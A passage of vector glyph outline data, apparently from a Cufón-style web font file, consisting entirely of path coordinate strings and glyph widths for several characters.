0,-1,1,0,2r0,-2xm123,-136v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm137,-133v-1,-2,-1,-4,-2,-1v0,0,1,1,2,1xm134,-131v0,1,-2,3,0,3r0,-3xm117,-127v-2,-1,-3,3,-1,1xm120,-122v-1,-2,-2,-3,-2,1xm138,-120v1,-6,-6,2,-8,-3v0,3,4,5,8,3xm33,-105v-3,-11,11,5,5,-6v-3,-16,10,-2,12,-7v-2,0,-4,-2,-3,-5v4,0,10,-1,12,1v-1,12,6,29,-13,26v1,-4,6,-13,-1,-17v4,10,0,17,-12,16v1,-2,1,-5,0,-8xm8,-121v1,2,1,8,4,5v-2,-4,0,-6,5,-5v-2,2,0,8,2,5v1,-2,0,-6,4,-6r0,14v-4,-10,-8,3,-12,-1v-1,2,0,7,-3,8r0,-20xm112,-121r1,1xm28,-107v0,-6,-4,-15,3,-14v0,6,-2,9,-3,14xm123,-121v0,1,0,1,1,1v0,0,0,-1,-1,-1xm118,-115v1,-5,-2,-4,-2,-1xm131,-117v-2,-1,-5,3,-2,3v1,-1,2,-2,2,-3xm144,-115v-7,-3,-12,5,-4,3v1,0,3,-2,4,-3xm119,-112v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm56,-108v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm144,-106v-1,-1,-4,-1,-2,0r2,0xm26,-105v4,0,8,3,1,3xm150,-101v-1,-2,2,-5,2,-1xm41,-104v0,0,-5,5,-1,4v1,-1,1,-2,1,-4xm148,-97v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm132,-93v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm115,-89v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm51,-83v0,-2,-1,-8,-2,-4v0,2,-1,5,2,4xm45,-85v-1,-1,-2,-1,-3,0v1,2,2,2,3,0xm35,-83v0,0,0,-2,1,-2v0,1,-1,1,-1,2xm103,-84v-9,3,-7,16,-5,21v6,-4,3,-11,5,-21xm131,-82v0,3,2,6,3,1xm50,-77v0,1,1,3,2,3v0,-1,-1,-2,-2,-3xm38,-73v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm134,-71v-1,3,1,5,5,4v-3,-1,-4,-2,-5,-4xm24,-68v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm53,-66v0,-1,-3,-3,-2,0r2,0xm69,-66v-3,-3,-9,2,-3,2v1,0,2,-1,3,-2xm60,-65v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm54,-54v-1,-13,-15,-1,-24,-8v4,10,13,6,24,8xm101,-61v0,1,1,2,2,3v0,-1,-1,-3,-2,-3xm120,-59v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm97,-54v-1,-1,-1,-3,-1,0r1,0xm86,-55v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm46,-47v5,0,10,-1,7,-5v-3,1,-7,2,-7,5xm74,-48v0,-5,-4,-2,-1,0r1,0xm58,-47v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm82,-41v0,-3,-2,-1,-2,0r2,0xm77,-40r1,1","w":163},{"d":"65,-223v16,7,17,48,11,69v-2,-1,-6,3,-5,8v2,3,6,1,5,-3v8,10,-1,34,7,47v-14,3,-35,-1,-43,8v34,-5,64,0,91,9v5,-7,26,-7,37,-5v-1,2,-3,2,-3,5r3,-2v0,7,1,27,-4,16v4,1,2,-4,2,-7v-12,8,14,27,-3,38v1,-13,-6,3,-10,-3v0,-7,18,-11,6,-18v-5,10,-11,17,-19,20v-12,-17,-28,15,-44,0v-4,0,-9,2,-12,0v4,-1,13,-3,11,-8v-49,29,-95,-32,-83,-91v-5,-3,-5,-18,2,-19v-8,-1,-6,-36,1,-40v-4,8,2,23,8,14v-7,-5,4,-23,-5,-24v4,-4,5,-12,2,-16v-14,4,1,23,-11,22v2,-8,2,-18,1,-27v3,2,17,5,14,-5v5,1,7,8,9,1v-7,-10,-4,-22,-3,-38v-2,5,-2,19,-7,12v4,-8,-1,-15,1,-19r0,2v6,-5,7,-14,15,-15v-5,-4,3,-5,6,-7v0,3,1,8,5,5v-3,-22,33,-14,53,-18v12,8,23,16,38,20v-7,-10,-22,-11,-29,-21v19,-2,44,5,56,1v-1,10,4,27,-6,28v-1,3,3,3,6,3v0,6,2,12,-8,10v0,6,13,1,7,12v-5,0,-10,-3,-14,-1r1,2v-16,0,-37,5,-42,-7v-4,11,-14,0,-24,3v1,11,-8,27,-11,42v-4,-1,-7,-3,-12,-3xm87,-301v3,-4,-1,-5,-5,-4v0,2,2,4,5,4xm66,-303v-4,0,-11,6,-5,7v10,5,17,13,29,16v-2,-12,-22,-10,-24,-23xm55,-295v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm41,-265v9,-2,11,-28,-1,-23v0,4,-3,11,4,9v4,8,-12,6,-3,14xm42,-285v1,0,3,1,3,2v-1,0,-2,-1,-3,-2xm147,-279v-1,-3,-6,-4,-8,-1v-1,3,1,3,4,3v2,-1,3,-1,4,-2xm55,-280v0,-2,-3,-3,-2,0r2,0xm152,-281v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm67,-275v-1,-2,-8,-8,-9,-3v5,-1,6,2,9,3xm89,-277v0,1,0,1,1,2xm32,-276v-2,0,-3,1,-1,2v1,0,0,-1,1,-2xm127,-272v4,0,6,0,5,-3v-3,0,-6,-1,-5,3xm118,-272v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm19,-271v5,6,-4,31,-6,16xm93,-269v-2,-2,-6,-1,-5,2v2,4,5,1,5,-2xm56,-269v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm96,-269v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm153,-267v1,2,7,1,5,-2v-3,0,-3,1,-5,2xm132,-269v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm110,-268v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm146,-265v-5,-2,-17,3,-5,4v2,1,4,3,6,0v-3,0,-3,-2,-1,-4xm45,-261v-7,0,-16,0,-8,9v4,-6,12,2,8,-9xm65,-261v1,4,4,6,8,8v1,-6,-2,-8,-8,-8xm96,-258v0,-2,2,-2,3,-1v0,2,-2,1,-3,1xm85,-256v-4,0,-11,0,-7,4v4,1,6,-1,7,-4xm25,-255v1,1,1,2,0,3r0,-3xm53,-250v-1,-3,-5,-2,-4,1v1,3,4,1,4,-1xm66,-250v4,3,6,8,13,8v-1,-5,-6,-7,-13,-8xm63,-250r0,1r0,-1xm33,-248v1,3,4,7,8,7v0,-4,-3,-8,-8,-7xm57,-245v-3,5,7,14,10,6v1,-5,-7,-3,-10,-6xm69,-243r0,7v5,-1,3,-4,0,-7xm10,-237v1,-2,0,-5,3,-4v-1,2,0,5,-3,4xm43,-239v-12,12,10,27,2,4v0,-2,-1,-3,-2,-4xm74,-233v1,1,2,1,3,1xm69,-225v-1,-2,-1,-2,-2,0r2,0xm56,-201v1,-10,-27,-20,-32,-14v11,4,21,10,32,14xm24,-205v1,13,4,25,7,37v7,-5,-1,-42,-7,-37xm65,-205v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm36,-200v-1,-1,-5,-4,-4,0r4,0xm65,-195r9,3v0,-4,-8,-8,-9,-3xm55,-195v-2,0,-1,2,0,3r0,-3xm45,-195v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm65,-190v-4,0,-4,4,-1,6xm39,-188v3,4,0,9,1,12v3,-5,16,-4,14,-11v-8,0,-10,2,-15,-1xm69,-184v0,0,1,2,1,0r-1,0xm61,-181v-3,-2,-4,0,-5,2v2,0,6,1,5,-2xm45,-178v0,5,4,7,5,2v-1,-1,-3,-2,-5,-2xm58,-173v0,-1,-1,-3,-1,0r1,0xm40,-171r0,1r0,-1xm51,-170v-4,0,-6,0,-3,3v1,-1,3,-1,3,-3xm65,-169r-1,0r1,0xm36,-156v-2,1,-1,8,0,11v2,-4,0,-6,0,-11xm53,-140v-2,-3,-4,-2,-3,2xm20,-140v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm35,-136v-2,-2,-5,-3,-4,2v2,3,10,7,12,4xm50,-136v-2,-1,-3,2,-1,2xm16,-127v0,2,0,5,4,4v0,-2,-2,-4,-4,-4xm52,-120v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm16,-118v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm38,-116r0,2v1,-1,1,-1,0,-2xm33,-107v-1,0,-4,-2,-4,0v1,1,3,2,4,0xm16,-107v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm41,-103v-3,-2,-6,0,-5,3v3,3,5,-1,5,-3xm18,-101v0,8,6,14,10,20v-1,-8,-3,-18,-10,-20xm87,-87v0,-5,-4,-5,-3,0r3,0xm156,-88v-1,-2,-4,0,-6,0v0,4,6,3,6,0xm43,-85v-2,-3,-4,-3,-4,2v0,2,0,4,2,3v1,-1,2,-3,2,-5xm101,-88r0,2v1,-1,1,-1,0,-2xm120,-83v-1,4,2,6,6,6v-1,-3,-2,-6,-6,-6xm103,-80v-4,-1,-4,5,-1,5xm41,-76v-3,5,1,26,3,14v-1,-5,2,-14,-3,-14xm120,-76v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm154,-75v0,0,-5,4,-1,3xm101,-70v-3,-1,-2,2,-2,4v0,1,0,1,1,1xm153,-68v0,-2,-3,-3,-2,0r2,0xm33,-69v0,1,1,3,3,3v0,-1,-1,-3,-3,-3xm138,-62v-2,0,0,1,0,2r0,-2xm154,-61v-3,0,-5,0,-4,3v2,0,4,-1,4,-3xm124,-60v0,1,1,1,2,1xm98,-56v7,4,19,-2,6,-4v-3,1,-6,1,-6,4xm114,-59v-1,5,3,6,4,2v0,-2,-3,-1,-4,-2xm121,-58v0,1,-2,3,0,3r0,-3xm71,-51v-4,0,-4,2,-1,4v0,-1,1,-3,1,-4xm109,-46v-6,-6,-14,8,-7,3v4,1,7,1,7,-3xm118,-43v0,0,-7,-3,-6,3v3,0,6,0,6,-3xm161,-40v1,2,1,4,-2,3v0,-1,0,-2,2,-3xm150,-38v-1,-2,1,-2,3,-2v0,1,-1,2,-3,2","w":181},{"d":"148,-189v-12,1,-14,12,-25,14v-6,-16,4,-16,12,-24v2,1,4,3,3,-2v-6,-4,-29,6,-25,-11v-7,-9,-6,-28,-21,-30v-1,-8,-2,-16,7,-16v-6,-4,-3,-7,-1,-13v-8,7,-10,17,-9,28v-5,1,-5,-4,-9,-4v0,2,2,5,-1,4v-5,-8,-12,1,-17,4v0,2,2,7,3,4v-1,-5,1,-5,6,-6v4,27,-7,24,-11,7r-1,-12v2,3,4,-5,9,-1v-2,-2,-3,-4,0,-6v1,2,1,6,3,3v-2,-12,-23,-10,-17,-43v61,-3,118,2,116,62v0,21,-2,63,-32,62v7,10,37,23,19,39v3,2,4,-1,6,-3v-2,14,8,36,-3,42v10,4,1,10,-4,11v3,-10,-4,-19,-12,-11v5,1,10,5,2,4v-9,-6,-7,5,-11,10v0,-13,-6,-9,-13,-3v1,8,4,8,4,17v13,-9,23,-8,28,4v2,-2,-4,-4,0,-7v2,0,3,4,6,1v-2,-5,-6,-13,1,-7v8,7,6,24,15,31r-53,0v-6,-14,-11,-21,-7,-34v-1,2,-1,2,-3,1v2,-26,2,-52,-11,-67v-9,1,-31,-4,-31,7r-1,93v-18,-2,-43,4,-57,-2v-2,-6,4,-7,2,-10r-1,1v-2,-18,-2,-45,1,-63v2,-1,9,-4,4,-6v0,4,-3,4,-6,6r0,-173v6,6,17,29,22,11v-10,2,-13,-7,-18,-14v9,2,20,-1,31,0v2,8,9,25,-3,28v0,2,-2,4,0,6v0,-7,10,-8,11,-1v3,7,-5,9,-10,12v4,-4,1,-9,-4,-7v-5,14,19,19,21,34v-4,5,-29,-3,-18,7r-1,3v6,-2,6,5,13,1r-2,5v2,1,7,2,4,7v6,-2,15,-12,10,-1v-13,8,8,16,12,23v6,-3,12,11,8,-2v6,-10,28,-7,15,3v-6,-3,-14,9,-10,10v2,-3,6,1,7,-1v-1,-3,-1,-7,3,-4v-3,4,-3,8,-2,13v6,1,5,-9,10,-4v-1,6,1,12,6,7v-6,-22,18,-20,24,-34v3,0,7,0,6,-3xm31,-287v0,0,-5,5,-1,4v0,-1,1,-3,1,-4xm57,-286r0,4v3,0,4,-3,0,-4xm72,-286v-2,0,-1,4,-2,6xm46,-283v-2,0,0,1,0,2r0,-2xm90,-279v1,-1,3,-4,-1,-3xm61,-279v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm65,-266v4,-3,-1,-13,-5,-8v-1,5,3,6,0,9xm70,-276r-2,1v1,0,2,0,2,-1xm91,-274v-3,0,-4,6,-1,6xm75,-271v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm38,-269v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm15,-269v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-264v-1,-2,-7,-3,-8,0v1,4,5,0,8,0xm19,-265v-4,0,-3,4,-1,5xm68,-265v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm21,-260v4,10,12,-7,2,-1v0,0,-2,0,-2,1xm81,-262v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm38,-257v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm85,-257v-1,0,-1,1,-1,2xm95,-255v4,4,3,16,9,7v-2,-3,-5,-6,-9,-7xm79,-251v-2,-2,-4,-6,-3,0r3,0xm85,-253v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm34,-246r-1,1v1,0,1,0,1,-1xm23,-244v0,2,3,1,4,1xm33,-242v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm51,-222v4,-4,-5,-8,-2,-3v1,1,1,2,2,3xm55,-228r0,2v1,-1,1,-1,0,-2xm46,-223v1,-4,-8,-5,-2,-2v0,1,1,1,2,2xm38,-224v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm58,-223v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm137,-221r0,-2r0,2xm161,-222v-2,0,-6,2,-1,2xm113,-220v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm164,-215v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm28,-213v-2,-2,-3,0,-3,3xm34,-212v0,-2,-2,-1,-2,0r2,0xm38,-213v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm160,-213v-2,0,-6,4,-2,3v1,-1,1,-2,2,-3xm20,-212r-1,0r1,0xm40,-209v-1,1,-1,1,-1,2v1,0,1,-1,1,-2xm150,-209v-8,-1,-15,7,-5,8v1,1,2,3,3,1v-2,-5,-2,-7,2,-9xm19,-207v-1,0,-2,-2,-2,0r2,0xm30,-208v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm164,-206v-2,-2,-4,-2,-3,2v1,2,3,-2,3,-2xm120,-207v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm154,-205v-4,0,-3,4,0,4v0,-1,2,-3,0,-4xm113,-192v-6,1,-15,10,-20,5v12,-7,12,-15,20,-5xm119,-189v-4,-4,-1,-10,6,-8v-2,3,-5,5,-6,8xm67,-189v-2,-5,3,-7,4,-2xm21,-194v0,2,3,4,2,0r-2,0xm151,-194v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm132,-193v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm142,-191v-2,-2,-6,-1,-6,3xm15,-192v3,6,-3,18,9,11v-2,-2,-5,-1,-5,-5v2,2,4,0,4,-2v-5,1,-5,-3,-8,-4xm27,-190v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm78,-182v-7,-8,2,-5,8,-7v3,0,3,0,2,2xm33,-185r0,1r0,-1xm63,-184r0,3v1,0,2,-3,0,-3xm82,-178v1,-3,1,-5,5,-4v0,2,-3,4,-5,4xm112,-180v1,-1,4,-3,3,0r-3,0xm27,-181v0,2,1,2,2,3v0,-1,-1,-2,-2,-3xm58,-178v0,0,-1,-2,-1,0r1,0xm151,-176v-1,-3,-5,-4,-5,0r5,0xm73,-178v-3,-1,-4,3,-1,3v0,-1,1,-2,1,-3xm115,-175v0,-2,0,-4,3,-3v0,2,0,4,-3,3xm15,-176v0,2,3,4,5,4v-1,-2,-2,-4,-5,-4xm139,-174v-1,-1,-3,-1,-3,1xm62,-175v1,2,2,7,6,5v0,-4,-3,-4,-6,-5xm106,-165v0,-5,1,-8,6,-7v-2,3,0,6,0,9xm128,-169v-10,2,-2,6,2,11v5,1,9,-4,4,-7v-3,3,-5,5,-7,0xm57,-166v-1,-2,-3,0,-3,1xm65,-167r-1,1v1,0,1,0,1,-1xm35,-165v0,2,1,4,3,2v-1,-1,-2,-2,-3,-2xm61,-164v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm58,-161v-3,1,-7,2,-6,6v2,-2,5,-3,6,-6xm26,-160v0,1,0,3,1,4xm145,-159v-3,7,5,11,3,3xm124,-159v0,1,-2,2,0,2r0,-2xm140,-141v1,-3,8,4,8,-1v-4,-6,-17,-5,-7,-13v-1,-5,-3,-4,-5,0v-6,8,-4,17,6,18xm63,-138v5,-3,6,-13,3,-20xm16,-156v-1,0,-1,1,-1,2xm94,-155v1,2,2,6,5,6v0,-3,-3,-5,-5,-6xm47,-149v0,-4,-2,-2,-2,0r2,0xm58,-152v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm142,-150v0,2,0,2,2,2v0,-1,0,-2,-2,-2xm129,-149v-3,0,-7,-2,-8,0v0,3,8,3,8,0xm155,-148v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm92,-148v-4,0,-5,2,-1,2xm40,-147r-1,3v1,-1,3,-1,1,-3xm57,-146v-3,-1,-1,2,-1,4v2,0,2,-2,1,-4xm22,-144v-2,0,-1,2,0,3r0,-3xm110,-143v1,1,2,3,2,0r-2,0xm154,-142r-1,0r1,0xm34,-141v0,0,-2,0,-2,1v1,0,2,0,2,-1xm47,-141v0,1,0,2,1,3xm152,-139v0,2,-1,5,2,4v0,-2,0,-3,-2,-4xm45,-136v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm62,-136v3,7,-2,14,0,20v2,-4,4,-16,0,-20xm151,-134v-3,-2,-6,0,-3,3v2,0,4,0,3,-3xm28,-133v-3,0,-6,4,-4,5xm137,-133v1,2,2,3,4,3v-1,-1,-2,-2,-4,-3xm31,-129v-1,0,-1,0,-1,1xm45,-128r0,1r0,-1xm46,-127v0,1,0,5,3,4v-1,-1,-1,-3,-3,-4xm114,-126r-1,3v2,-1,2,-1,1,-3xm137,-125v0,0,-2,1,0,1r0,-1xm53,-123v0,2,0,3,2,3v0,-1,-1,-2,-2,-3xm46,-121v-3,2,-4,18,-4,21v1,-7,4,-12,4,-21xm29,-120v-2,1,-5,9,-1,9xm68,-119v-2,-1,-2,1,-2,3xm131,-105v0,-4,-5,-9,-3,-3v1,1,1,2,3,3xm136,-112v-2,2,-3,4,1,3v0,-1,0,-2,-1,-3xm149,-110v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm162,-110v-3,0,-5,3,0,2r0,-2xm59,-109v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm20,-109v0,2,-5,5,-1,5v3,0,2,-3,1,-5xm26,-105v-1,1,-1,3,0,3r0,-3xm147,-107v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm141,-102v-1,-5,-5,0,-7,1v-2,2,-3,3,0,4v2,-1,3,-6,7,-5xm17,-102v-2,-1,-2,1,-2,3xm60,-100v1,-1,2,-2,-1,-2v0,1,0,2,1,2xm52,-96v1,-2,3,-5,-2,-4v0,1,1,3,2,4xm155,-100v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm38,-92v4,-1,8,-1,8,-6v-5,-1,-17,5,-8,6xm59,-98v-3,-1,-2,3,-2,5xm142,-94v0,0,-1,-2,-1,0r1,0xm124,-94v-3,2,-7,3,-8,6v4,0,7,-2,8,-6xm25,-90v0,-7,-3,2,-7,0v-3,0,-4,2,-2,5v2,-3,5,-4,9,-5xm52,-90v0,-3,-2,-3,-4,-1v1,2,3,4,4,1xm136,-93v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm29,-92v-2,0,-3,1,-1,2v1,0,1,-1,1,-2xm62,-92v0,0,5,5,5,1xm43,-91v-1,1,-1,2,0,3r0,-3xm159,-87v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm30,-85v0,2,-2,4,0,5r0,-5xm21,-84v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm51,-83v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm19,-70v0,2,-4,6,1,5v0,-6,1,-9,-3,-12v1,2,2,4,2,7xm58,-75v0,0,-5,-2,-2,0r2,0xm165,-77v1,1,2,2,2,4v-1,-1,-2,-3,-2,-4xm43,-74v2,3,3,6,7,4xm134,-70v-1,-1,-4,-5,0,-4r0,4xm36,-69v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm43,-66v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm39,-64v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm128,-54v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm152,-52v-1,-2,-1,-2,-2,0r2,0"},{"d":"142,-39v-20,-6,-17,11,-39,6v1,-7,-10,2,-11,-3v4,-3,9,-4,11,-8v-6,2,-13,5,-15,11v-45,-4,-72,-46,-62,-94v-11,-4,5,-18,-3,-19v3,-12,-5,-31,5,-35v-6,11,7,22,5,11v1,-18,-2,-22,1,-35v-13,1,-1,23,-11,21r0,-25v3,3,16,4,13,-5v4,0,7,8,9,2v-6,-10,-3,-21,-4,-35v0,8,-7,19,-5,5v3,-9,-3,-16,10,-20v0,-9,10,-8,14,-6v-4,-19,34,-15,51,-16v8,8,20,14,33,18v-6,-9,-21,-10,-27,-19r41,0v1,12,4,36,-4,43v3,0,6,0,5,4v-6,5,-29,6,-40,2v-2,-9,-2,-3,-6,1v-6,-1,-11,-6,-18,-3v2,10,-11,21,-9,39r-12,-4v15,6,15,43,10,64v-3,-2,-5,3,-5,7v7,-2,8,1,8,12v0,11,-1,22,4,29v-13,2,-31,-1,-40,5v25,2,60,-4,79,10v5,1,13,-5,8,-8v-2,2,-4,2,-7,2v0,-6,0,-30,-3,-39v-13,3,-17,-8,-17,-23v8,1,12,3,16,-1v0,10,-2,17,-8,21v16,1,13,-7,15,-19v-1,0,-5,-2,-3,-3v8,-4,4,20,11,11v-6,-5,6,-8,6,-17v3,7,-4,8,-1,20v-3,2,-9,3,-6,8v9,-1,5,-15,11,-19r-1,7v6,-2,12,-4,17,-8v3,8,-18,13,-6,13v12,0,8,41,4,55v1,-1,1,-3,2,-1v0,5,2,19,-3,16r1,-8v-8,9,8,15,3,32r-6,2v4,-13,-13,8,-7,-7v6,-1,12,-9,4,-13v-4,8,-14,24,-18,16xm95,-275v0,-2,-3,-4,-6,-3v1,2,3,5,6,3xm97,-258v-11,-4,-18,-19,-29,-16v6,10,18,14,29,19r0,-3xm65,-269v-2,-1,-5,2,-1,2xm49,-247v0,4,4,8,7,4v6,-8,-2,-32,-6,-11v3,0,6,0,5,4v-2,2,-4,2,-6,3xm53,-259v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm149,-256v-3,-2,-8,0,-7,4v4,0,8,0,7,-4xm63,-257v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm154,-254v-1,-2,-3,-2,-3,0r3,0xm68,-255v0,4,5,3,7,5v0,-4,-5,-4,-7,-5xm97,-250v-1,-2,-1,-2,-2,0r2,0xm42,-251v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm135,-251v-4,-1,-7,2,-3,4v2,0,4,-1,3,-4xm122,-248v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm32,-247v5,8,-5,29,-5,14v2,-5,2,-10,5,-14xm99,-244v0,-2,-3,-2,-4,0v1,3,3,3,4,0xm66,-245v-3,-1,-3,1,-2,3xm102,-245v0,2,3,3,2,0r-2,0xm135,-245v0,2,0,4,3,3v0,-1,-1,-3,-3,-3xm115,-244v0,1,0,1,1,1v0,0,0,-1,-1,-1xm148,-241v-4,0,-9,-1,-9,3v5,-1,6,4,10,1v-2,-2,-4,-2,-1,-4xm45,-238v-2,11,9,7,12,6v-1,-7,-7,-4,-12,-6xm74,-238v2,5,7,11,7,2v-1,-2,-5,-1,-7,-2xm103,-236v2,1,2,2,-1,2v0,-1,0,-1,1,-2xm85,-233v-1,4,4,5,6,3r1,-3r-7,0xm37,-232v2,1,0,3,0,4r0,-4xm62,-225v2,-3,0,-4,-3,-4v-1,3,1,5,3,4xm80,-227v-7,-2,-5,1,-1,3v2,3,7,6,7,0v-3,0,-5,-1,-6,-3xm72,-227r0,1r0,-1xm45,-226v0,3,3,7,7,7v0,-3,-3,-7,-7,-7xm66,-223v-3,6,8,13,9,6v1,-6,-6,-4,-9,-6xm77,-221v-2,7,6,7,3,2v0,-1,-2,-2,-3,-2xm24,-219v2,-1,2,1,2,3v-2,1,-2,-1,-2,-3xm56,-201v4,-7,-3,-23,-7,-8v0,5,5,5,7,8xm82,-212v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm77,-205v0,-1,-1,-1,-2,0r2,0xm66,-182v-2,-10,-18,-13,-30,-17v3,9,22,10,30,17xm36,-191v-1,16,4,25,6,38r3,0v0,-13,0,-27,-9,-38xm74,-186v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm47,-182v-1,-1,-4,-2,-3,1xm73,-178v3,1,6,5,9,3v0,-3,-7,-7,-9,-3xm63,-178v0,2,3,4,2,0r-2,0xm57,-176v-1,-2,-1,-1,-2,0r2,0xm129,-157v-2,-1,-3,-2,-6,-2v3,4,4,11,-3,11r0,-5v-4,3,-10,0,-9,-6r0,-15r58,1v-1,5,1,21,-3,17v1,-9,-5,-14,-5,-1v-4,-1,-10,-1,-14,-3v-3,15,-17,-28,-18,3xm74,-173v-2,1,-4,5,-1,6v0,-2,1,-4,1,-6xm51,-171v1,4,0,10,0,11v4,-3,21,-8,8,-10v-4,3,-5,1,-8,-1xm70,-164v-2,-2,-3,0,-4,1v2,2,3,1,4,-1xm153,-163v-1,0,-1,1,-1,2xm60,-160v-3,-3,-6,-1,-4,2v2,3,4,1,4,-2xm68,-158v-1,-1,-2,-2,-2,1v1,0,2,0,2,-1xm50,-155r1,1xm61,-155v-4,0,-6,0,-3,3v1,-1,3,-1,3,-3xm74,-153v0,-2,-1,-2,-1,0r1,0xm153,-155v2,0,4,1,2,3v-1,-1,-2,-2,-2,-3xm112,-147v-3,-3,0,-5,4,-4v1,1,3,3,1,3v-1,0,-3,1,-5,1xm153,-151v4,1,9,6,1,6xm140,-143v0,-2,0,-4,3,-3v0,2,-2,2,-3,3xm47,-142v-2,2,-1,8,1,11xm120,-138v-3,-1,-2,2,-2,4v0,1,1,0,2,0r0,-4xm168,-136r0,4r0,-4xm129,-131v-1,-1,-2,-5,1,-4xm155,-125v3,-5,-5,-8,-2,-2v0,2,0,2,2,2xm61,-128v-2,1,-3,4,0,4v2,-1,3,-3,0,-4xm128,-126v0,-1,-1,-3,1,-3v0,1,1,3,-1,3xm33,-127v-3,-1,-6,1,-3,3v1,-1,4,0,3,-3xm53,-118v-5,-4,-15,-9,-8,0v3,0,7,4,8,0xm163,-125v-3,1,-3,5,-4,7v2,-2,5,-3,4,-7xm60,-123v-1,1,-2,0,-2,2v1,0,2,-1,2,-2xm144,-122v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm154,-120v1,3,0,10,3,7v0,-4,0,-6,-3,-7xm140,-101v-5,-3,1,-16,-7,-13v-1,7,0,13,7,13xm29,-114v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm162,-110v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm62,-109v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm29,-106v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm49,-104r1,0r-1,0xm135,-101v-3,0,-4,3,-1,4xm155,-98v0,-2,-2,-2,-3,-1xm142,-98v-3,1,0,8,-1,11v2,-2,-1,-8,1,-11xm45,-97v-3,-1,-6,3,-1,2xm29,-96v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm157,-92v0,-4,-4,-5,-3,0r3,0xm52,-93v-6,-1,-6,4,-1,4xm135,-92r0,1r0,-1xm40,-72v1,-9,-10,-25,-9,-13v5,3,4,10,9,13xm158,-84v-3,-1,-4,2,-2,3xm94,-82v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm157,-78v-1,-2,-4,-3,-5,0v1,2,4,3,5,0xm107,-79v0,1,0,1,1,1xm50,-71v3,-1,4,-6,1,-8xm130,-69v0,-5,-9,-7,-5,-1v1,0,3,1,5,1xm108,-71v-3,0,-2,3,-1,4v0,-1,1,-2,1,-4xm52,-68v-2,6,0,24,2,13v-1,-4,2,-12,-2,-13xm124,-68v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm155,-67v-1,0,-3,3,-1,3xm106,-63v-2,0,-2,4,-1,6v0,-2,3,-5,1,-6xm154,-62v0,0,-2,0,-2,1v1,0,2,0,2,-1xm45,-62v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm141,-55r0,1r0,-1xm155,-54v-3,0,-5,0,-4,3v2,-1,5,0,4,-3xm116,-50v0,-4,-9,-3,-12,-1v2,3,11,6,12,1xm129,-53v-1,0,-1,0,-1,1xm119,-52v-1,5,2,4,3,1v0,-2,-2,-1,-3,-1xm125,-52v0,1,-2,3,0,3r0,-3xm79,-45v0,0,-4,3,-1,3v0,-1,1,-2,1,-3xm114,-41v-7,-3,-12,8,-6,3v2,2,6,1,6,-3xm122,-38v-3,-1,-8,0,-5,3v3,0,5,0,5,-3xm163,-35v0,2,0,4,-3,3v